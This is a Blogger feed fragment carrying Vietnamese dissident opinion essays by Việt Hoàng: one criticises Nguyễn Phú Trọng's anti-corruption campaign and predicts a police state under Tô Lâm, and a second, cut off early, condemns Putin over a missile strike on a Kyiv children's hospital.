Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Vi%E1%BB%87t+Hoa%CC%80ng?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/Vi%E1%BB%87t%20Hoa%CC%80ng"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Vi%E1%BB%87t+Hoa%CC%80ng\/-\/Vi%E1%BB%87t+Hoa%CC%80ng?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1502700455468971265"},"published":{"$t":"2024-08-09T08:55:00.004+07:00"},"updated":{"$t":"2024-08-09T08:55:36.819+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tô Lâm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Việt Hoàng"}],"title":{"type":"text","$t":" Tô Lâm và tương lai của Đảng cộng sản (Việt Hoàng)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDi sản Nguyễn Phú Trọng\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔng\n Nguyễn Phú Trọng vừa qua đời ngày 19\/7\/2024 và được Đảng cộng sản Việt \nNam tổ chức quốc tang trọng thể trong hai ngày 25 và 26\/7\/2024. Báo chí \nViệt Nam đã không tiếc lời ca ngợi tài năng và đức độ của ông Nguyễn Phú\n Trọng, vậy ông Trọng đã để lại những di sản nào ? \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETheo\n chúng tôi thì ông Trọng để lại hai di sản. Thứ nhất là chiến dịch chống\n tham nhũng với tên gọi dân dã là ‘đốt lò’. Chiến dịch này đã đưa hàng \ntrăm tướng tá quân đội, công an (đủ các binh chủng), bí thư chủ tịch \ntỉnh các tỉnh thành (đương chức cũng như đã nghỉ hưu), nhiều ủy viên \ntrung ương đảng (bao gồm nhiều bộ trưởng), gần một nửa ủy viên bộ chính \ntrị (trong đó có hai chủ tịch nước, một chủ tịch quốc hội, một thường \ntrực ban bí thư) và nhiều phó thủ tướng…vào lò. Người nhẹ thì bị cho \nthôi việc, người nặng thì bị truy tố với những bản án lên đến hàng chục \nnăm tù.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVới\n người dân Việt Nam thì ông Trọng đã làm được những việc phi thường mà \ntrước đây không ai làm được, đó là tống giam và kỷ luật nhiều quan chức \ncấp cao của Đảng cộng sản. Bất cứ một quan chức cộng sản nào bị truy tố \nhay bị kỷ luật đều làm người dân ‘mát lòng hả dạ’. Người dân không cần \nbiết và không quan tâm người bị nạn đó có tội hay có bị oan ức không. \nNgười dân có lý do chính đáng để vui mừng khi một quan chức cộng sản nào\n đó bị hạ bệ. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChúng\n ta có thể hiểu được tình cảm của người dân đối với ông Nguyễn Phú \nTrọng. Ông đem đến cho họ niềm vui trong cuộc sống khi tuần nào cũng có \ntin quan chức cộng sản bị bắt và khởi tố. Tuy nhiên chúng tôi không thể \nnào hiểu được vì sao Đảng cộng sản lại ca ngợi và tổ chức đám ma cho ông\n Trọng to và hoành tráng đến vậy ? Trong lịch sử Đảng cộng sản từ trước \nđến nay chưa có một ông tổng bí thư nào đập phá Đảng cộng sản dữ dội đến\n như vậy. Trước thời ông Trọng, Đảng cộng sản chỉ kỷ luật những người từ\n thứ trưởng trở xuống (tắm từ vai), từ bộ trưởng trở lên và những người \nđã về hưu coi như hạ cánh an toàn. Cựu đại tá Phạm Quế Dương vừa có ý \nđịnh thành lập ‘Hội chống tham nhũng’ là bị bắt giam ngay lập tức. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53909760702\/in\/dateposted-public\/\" title=\"NPT5\"\u003E\u003Cimg alt=\"NPT5\" height=\"334\" src=\"https:\/\/live.staticflickr.com\/65535\/53909760702_463cb16257.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n lịch sử Đảng cộng sản từ trước đến nay chưa có một ông tổng bí thư nào \nđập phá Đảng cộng sản dữ dội đến như vậy. Ảnh: Lễ tang của ông Trọng \nđược tổ chức rất hoành tráng.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003EVì\n sao ông Trọng lại đập phá Đảng cộng sản tan tành như vậy ? Thường thì \nngười ta chỉ đập phá những gì không thích hoặc thứ đó đã đến lúc cần \nphải vứt bỏ nhưng ông Trọng thì ngược lại, ông đập phá Đảng cộng sản vì \nông quá yêu nó. Trong những người thật lòng ‘yêu đảng, yêu bác’ nhất, \nchắc chắn có ông Trọng. Nhờ có đảng mà ông đã được sống một cuộc đời \nviên mãn. Từ lúc học xong cho đến khi lìa đời ông chỉ làm mỗi công việc \nduy nhất là ‘hầu việc cho đảng’. Từ một nhân viên trong ‘Tạp chí cộng \nsản’ qua ‘Hội đồng lý luận trung ương’ rồi trở thành bí thư Hà Nội, chủ \ntịch quốc hội và cuối cùng là Tổng bí thư đảng, ông Trọng không hề tham \ngia vào những công việc thực tế, tức là không va vấp với cuộc sống \nthường ngày. Chính vì suốt đời đắm mình trong đống sách vở giáo điều của\n chủ nghĩa cộng sản mà ông trở nên mê muội và cuồng tín. Đảng cộng sản \ngọi ông là ‘người cộng sản trung kiên’, điều này chỉ đúng một phần. Nếu \ntrung thành và kiên định với những cái đúng thì rất tốt nhưng nếu trung \nkiên với cái sai, cái ác thì đó là cuồng tín.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính\n vì cuồng tín và mê muội, tin vào tương lai của Đảng cộng sản nên ông \nTrọng đã học ông Tập Cận Bình bên Trung Quốc mở chiến dịch ‘đốt lò’. \nChiến dịch này thực chất là ‘đốt nhà’, nhà đây là Đảng cộng sản Việt \nNam. Ông Trọng thành thật tin rằng chống tham nhũng sẽ cứu được đảng. Đó\n là điều hoang tưởng như chính chủ nghĩa Mác-Lênin. Ngày xưa vì thiếu \nhiểu biết nên nhiều người tham gia vào Đảng cộng sản vì lý tưởng giải \nphóng dân tộc và mang lại hạnh phúc ấm no cho nhân dân nhưng ngày hôm \nnay hầu hết những người vào đảng là để có chức có quyền và để được tham \nnhũng, chỉ có một bộ phận nhỏ ‘vào đảng’ để được yên thân. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETham\n nhũng vì vậy là hệ quả tất yếu của chế độ cộng sản. Nếu không được tham\n nhũng thì không ai vào đảng để làm gì. Chống tham nhũng tức là chống \nđảng. Ông Trọng không hiểu điều đó. Nhiệt tình cộng với ngu dốt đương \nnhiên sẽ trở thành phá hoại. Không phải tự nhiên mà ông Trọng có bí danh\n là ‘Trọng lú’ từ hồi còn làm bí thư Hà Nội. Các đảng viên cao cấp của \nĐảng cộng sản bị kỷ luật thời gian qua đang trả giá cho việc chọn một \nngười thiếu hiểu biết làm lãnh đạo cao nhất của đảng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n đám tang của ông Trọng có rất nhiều người đã bày tỏ sự thương tiếc \ntrong đó có cả những người ủng hộ dân chủ. Đó là quyền của mỗi người. \nTuy nhiên theo chúng tôi không có lý do gì để thương tiếc những người \nlãnh đạo cộng sản. Họ chưa bao giờ suy nghĩ và hành động vì quyền lợi \ncủa người dân, họ chỉ biết đến quyền lợi của bản thân họ. Mọi người đừng\n quên định luật ‘hai trong ba’: Trong ba thứ Cộng sản, Lương thiện và \nHiểu biết luôn luôn chỉ có hai thứ đi cùng nhau, không thể có cả ba. Tức\n là một người Cộng sản mà Lương thiện thì không thể là người có Hiểu \nbiết, một người Hiểu biết mà lại Cộng sản thì chắc chắn không Lương \nthiện và nếu một người vừa Lương thiện lại vừa Hiểu biết thì không thể \nlà người Cộng sản. Ông Trọng không mang tiếng tham nhũng và khá hiền \nlành và ông là một người cộng sản nên chắc chắn ông không phải là một \nngười có hiểu biết. Tất nhiên là như vậy. Chỉ có những người quá mê muội\n mới còn tin vào chủ nghĩa cộng sản. Đừng bao giờ quên rằng đã có hơn \n100 triệu người chết vì chủ nghĩa cộng sản. Không chỉ sai lầm và nhảm \nnhí mà chủ nghĩa cộng sản đã bị Nghị viện Châu Âu lên án là ‘tội ác \nchống lại nhân loại’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhờ\n ông Nguyễn Phú Trọng mà người dân Việt Nam thấy được bộ mặt thật của \nĐảng cộng sản. Xưa nay Đảng cộng sản luôn tuyền truyền rằng nếu đâu đó \ncó cán bộ làm sai, làm bậy thì chỉ vì người đó thiếu tu dưỡng đạo đức và\n không chịu học tập tấm gương ông Hồ chứ ban lãnh đạo đảng luôn đúng đắn\n và trong sạch…thì nay đến cả ba ông trong ‘tứ trụ’ cũng vi phạm pháp \nluật và phải kỷ luật cho thôi việc…thì thử hỏi liệu còn ai trong sạch ? \nNgười dân còn biết tin vào ai ? \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53911098830\/in\/dateposted-public\/\" title=\"NPT2\"\u003E\u003Cimg alt=\"NPT2\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53911098830_17f0e7101a.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐến cả ‘tứ trụ’ còn tham nhũng và bị kỷ luật thì người dân còn tin vào ai?\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDi\n sản thứ hai của ông Nguyễn Phú Trọng là đã tách hoàn toàn Đảng cộng sản\n ra khỏi quần chúng Việt Nam. Nếu dưới thời ông Lê Khả Phiêu, Đảng cộng \nsản còn có ý định đưa những người ngoài đảng (không phải đảng viên) lên \nnắm những chức vụ như bộ trưởng hay thậm chí là phó thủ tướng thì đến \nthời ông Trọng, nếu không phải là đảng viên thì không thể lên nổi chức \nphó phòng. Những ý kiến trái chiều trong nội bộ đảng đều bị dập tắt. Ông\n Trọng đã vạch ra một làn ranh đỏ cho đảng viên : Hoặc là đứng về phía \nđảng hoặc là đứng về phía dân, không thể đu dây hoặc đi hàng hai. Hơn \n25.000 đảng viên đã bị kỷ luật vì tội ‘tự diễn biến, tự chuyển hóa’. \nPhong trào dân chủ bị đàn áp thẳng tay, thầy giáo Nguyễn Năng Tĩnh ở \nNghệ An bị tuyên án 11 năm tù chỉ vì phổ biến một bài hát. Nữ nhà báo \ntrẻ, bị thương tật do chính công an gây ra, Phạm Đoan Trang bị kết án 9 \nnăm tù với tội danh ‘tuyên truyền chống nhà nước’. Các Bloggers quen \nthuộc chỉ vì lên tiếng chỉ trích những cái sai của chính quyền mà bị \ntuyên đến 6 năm tù như Nguyễn Lân Thắng hay Lê Dũng Vova, Nguyễn Chí \nTuyến…Không chỉ những người bất đồng chính kiến mà ngay cả những người \nbảo vệ môi trường cũng bị bắt giam như Hoàng Thị Minh Hồng, Ngô Thị Tố \nNhiên, Mai Phan Lợi, Đặng Đình Bách… \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔng Nguyễn Phú Trọng đã hoàn tất việc biến Đảng cộng sản thành một đội quân chiếm đóng người bản xứ, đúng như nhận định của \u003Ci\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/i\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETô Lâm sẽ dẫn Việt Nam đi về đâu ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETất\n cả những chế độ độc tài trong những ngày cuối cùng luôn làm những việc \nkhông giống ai và không thể nào tưởng tượng được. Như chúng tôi đã phân \ntích, Đảng cộng sản vì mất đồng thuận và chia rẽ nên họ phải chọn một \nngười duy nhất còn tin vào chủ nghĩa cộng sản để làm người lãnh đạo cao \nnhất là ông Trọng và rồi họ không thể chọn được người thay thế ông Trọng\n khi ông bị bệnh và đã làm hai nhiệm kỳ tổng bí thư. Sai lầm nối tiếp \nsai lầm, trong ba năm qua ông Trọng gần như ‘đăng ký hộ khẩu thường trú’\n trong bệnh viện nên mọi chuyện lớn nhỏ đều giao phó hết cho Tô Lâm, bộ \ntrưởng Công an. Tô Lâm nhân cơ hội này đã thâu tóm hết mọi quyền lực về \ntay mình bằng cách loại bỏ hết những đối thủ tiềm năng như ông Nguyễn \nXuân Phúc, Võ Văn Thưởng, Vương Đình Huệ… \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETô\n Lâm đã trở thành người lãnh đạo tối thượng của Đảng cộng sản với hai \nchức danh chủ tịch nước và tổng bí thư. Liệu Tô Lâm có thể chèo lái con \nthuyền Việt Nam vượt qua sóng gió trong thời gian tới hay không? Câu trả\n là của chúng tôi là không. Ông Tô Lâm không phù hợp với cả hai chức vụ \nđó. Tô Lâm xuất thân là một công an mà chức năng của công an là đàn áp. \nKhông chỉ Tô Lâm mà bất cứ một ông tướng nào dù là công an hay quân đội \ncũng đều không phù hợp với những chức vụ trên. Chúng tôi nói vậy không \nphải vì có thành kiến với mấy ông tướng công an và quân đội mà đơn giản \nlà vì nó không phù hợp. Không thể bắt một ông quan văn cầm kiếm và tất \nnhiên cũng không thể bắt ông một quan võ cầm bút. Ở các nước văn minh \nthì ngay cả chức bộ trưởng quốc phòng hay nội vụ cũng thuộc về các chính\n trị gia chứ không thuộc về các ông tướng. Những ông tướng được đào tạo \nđể thi hành các mệnh lệnh chứ không phải đưa ra các mệnh lệnh. Cái tay, \ncái chân không thể thay thế cho cái đầu. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53911100645\/in\/dateposted-public\/\" title=\"NPT3\"\u003E\u003Cimg alt=\"NPT3\" height=\"281\" src=\"https:\/\/live.staticflickr.com\/65535\/53911100645_64b70a1f5c.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETô Lâm đã làm một cuộc ‘đảo chính cung đình’ để dành lấy ngôi vị đế vương.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELãnh\n đạo của quốc gia phải là những chính khách, những người dùng cái đầu để\n suy nghĩ, bàn luận và đưa ra những quyết sách quan trọng cho đất nước \ntrong khi giới tướng lĩnh chỉ thích ‘hành động’ chứ không thích nói \nnhiều. Khi lãnh đạo đất nước chỉ thích hành động chứ không thích nói \nnhiều thì đó sẽ là tai họa cho tất cả mọi người. Việt Nam sẽ trở thành \nmột nhà nước công an trị dưới thời Tô Lâm và nếu giới quân đội nắm quyền\n thì đó sẽ là chính quyền quân phiệt như Myanmar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔng\n Trọng là một nhà ‘độc tài miễn cưỡng’ vì nhận được sự tín nhiệm của tất\n cả các phe phái trong đảng nhưng ông Tô Lâm thì không. Tô Lâm đã làm \nmột cuộc ‘đảo chính cung đình’ để dành lấy ngôi vị đế vương. Từ nay trở \nđi ông sẽ không còn kiêng nể bất cứ ai mà chỉ làm theo bản năng và sự tư\n vấn của tay chân thân tín mà tay chân của ông cũng đều là công an nên \nông sẽ không nói nhiều mà sẽ ‘bắt hết, hốt hết’. Đối tượng đầu tiên mà \nông Tô Lâm nhắm đến sẽ là các sân sau của các quan chức ngã ngựa và tất \ncả những quan chức cộng sản không cùng phe. Những người cộng sản giàu có\n và các doanh nhân lớn không thuộc phe của Tô Lâm sẽ sớm bị truy tố và \nthâu tóm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgười\n dân Việt Nam cũng không thể yên thân. Các loại thuế phí sẽ tăng cao \ntrong thời gian tới. Không đâu như Việt Nam khi mà công an giao thông có\n quyền giữ cho mình đến 80% số tiền phạt trong khi họ đang ăn lương của \nngười dân, ngay cả đôi tất của họ đi cũng lấy tiền từ ngân sách. Sau khi\n ông Trọng qua đời ông Tô Lâm đã tăng cường khả năng trấn áp dân chúng \nbằng việc ra mắt lực lượng ‘an ninh, trật tự cơ sở’ với quân số lên đến \n300.000 người trên cả nước. Lực lượng này là ‘cánh tay nối dài’ của công\n an. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐâu là giải pháp cho Việt Nam ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECho\n dù là ông Tô Lâm hay Nguyễn Phú Trọng hay bất cứ ai trở thành người \nlãnh đạo cao nhất của Đảng cộng sản thì cũng vậy thôi. Họ không thể làm \nđược bất cứ điều gì để cứu vãn sự cáo chung của Đảng cộng sản. Sự cáo \nchung của Đảng cộng sản là tất yếu và tiến trình đó đang đến rất gần. \nGiải pháp cộng sản chưa bao giờ và sẽ không bao giờ là giải pháp cho đất\n nước và dân tộc Việt Nam. Đã đến lúc người dân và trí thức Việt Nam \nphải tìm hiểu và ủng hộ cho một giải pháp mới và giải pháp đó chỉ có thể\n là ‘giải pháp dân chủ đa nguyên’ của \u003Ci\u003ETập Hợp Dân chủ Đa Nguyên\u003C\/i\u003E. Chúng tôi đã trình bày và đề nghị rất rõ ràng và cụ thể trong Dự án chính trị ‘\u003Cb\u003EKhai Sáng Kỷ Nguyên Thứ Hai\u003C\/b\u003E’. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53558482259\/in\/dateposted-public\/\" title=\"nga5\"\u003E\u003Cimg alt=\"nga5\" height=\"500\" src=\"https:\/\/live.staticflickr.com\/65535\/53558482259_2dfb03bd4c.jpg\" width=\"410\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDự án chính trị Khai Sáng Kỷ Nguyên Thứ Hai.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì\n tương lai của mỗi người, vì tương lai của dân tộc Việt Nam, hãy ủng hộ \ncho giải pháp dân chủ đa nguyên của chúng tôi. Cùng nhau chúng ta sẽ mở \nra một trang sử mới, một kỷ nguyên mới, kỷ nguyên thứ hai trong lịch sử \nViệt Nam: Kỷ nguyên của tự do và dân chủ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EViệt Hoàng\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E(8\/8\/2024)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1502700455468971265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1502700455468971265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/to-lam-va-tuong-lai-cua-ang-cong-san.html","title":" Tô Lâm và tương lai của Đảng cộng sản (Việt Hoàng)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3896111505852634259"},"published":{"$t":"2024-07-12T19:01:00.002+07:00"},"updated":{"$t":"2024-07-14T09:20:34.181+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh Nga - Ukraina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Việt Hoàng"}],"title":{"type":"text","$t":"Putin và sự hủy diệt tất yếu của nước Nga (Việt Hoàng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Verdana, sans-serif; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003ECách đây ba hôm, ngày 8\/7\/2024 quân đội Nga đã tấn công vào nhiều thành phố lớn của Ukraine bằng lên lửa hành trình với qui mô lớn chưa từng có. Tại thủ đô Kyiv, bệnh viện nhi lớn nhất Ukraine ‘Okhmadyt’ đã bị sập một phần vì trúng tên lửa hành trình Kh-101. Tên lửa này mang theo nửa tấn thuốc nổ. Kết quả là đã có hơn 40 người thiệt mạng (trong đó có cả trẻ em) và 200 người bị thương.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECả thế giới bàng hoàng, thương xót trước sự mất mát rất lớn của người dân Ukraine và nổi giận trước hành động điên loạn của Putin và quân đội Nga khi tấn công và giết hại dân trường và trẻ em. Tên phát xít Putin và giới lãnh đạo quân đội Nga chắc chắn sẽ bị trừng phạt đích đáng. Luật pháp quốc tế sẽ không để yên cho Putin. Tuy nhiên làm thế nào để bắt giữ và trừng phạt Putin lại là chuyện không dễ dàng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVụ khủng bố đẫm máu của Putin vào Ukraine nhằm mục đích gì? Có phải để người dân Ukraine hoảng loạn để rồi gây sức ép lên chính quyền Zelensky chấp nhận mất đất đổi lấy hòa bình hay không? Chắc chắn là không. Những người Ukraine sợ chiến tranh và bom đạn đã lánh nạn ở các nước thuộc Liên Hiệp Châu Âu (EU), những người ở lại Ukraine đến giờ này chắc chắn không còn sợ chiến tranh nữa. Putin càng khủng bố thì họ càng đoàn kết và quyết tâm đánh bại quân đội Nga trên chiến trường. Sự kiên định của chính quyền Ukraine và sự ủng hộ của thế 